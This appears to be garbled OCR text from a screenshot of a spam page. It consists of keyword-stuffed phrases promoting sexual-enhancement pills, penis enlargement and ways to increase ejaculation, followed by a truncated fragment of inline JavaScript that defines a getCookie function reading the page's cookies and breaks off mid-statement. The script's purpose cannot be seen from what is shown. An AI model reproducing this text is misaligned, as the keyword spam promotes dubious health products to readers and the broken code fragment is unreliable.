
Free+Samples+Of+older+men+ejaculating
Independent Review average
penos size
intercourse ejaculation
Compares-how-to-get-more-
sperm-volume
natural-penis-enlargment
Doctors-Guide-to-best-sexual-
enhancement-pills-for-men
Best-Over-The-Counter-having-
longer-intercourse
herbs that cause impotence
High Potency pills volume
libido enhancers for men
how to increase my ejaculation
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var